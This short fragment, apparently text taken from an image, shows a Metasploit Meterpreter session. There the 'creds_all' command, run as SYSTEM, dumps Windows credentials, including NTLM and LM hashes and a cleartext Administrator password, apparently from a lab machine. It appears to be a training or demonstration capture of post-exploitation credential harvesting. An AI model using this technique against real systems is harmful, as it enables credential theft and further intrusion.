 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator PC-74B65ACCC29F a9a1d510b01177d1aad3b435b51404ee afc44ee7351d61d00698796da06b1ebf 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
PC-74B65ACCC29F$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest credentials
===================
Username Domain Password
-------- ------ --------
Administrator PC-74B65ACCC29F toor
PC-74B65ACCC29F$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator PC-74B65ACCC29F toor
pc-74b65accc29f$ WORKGROUP (null)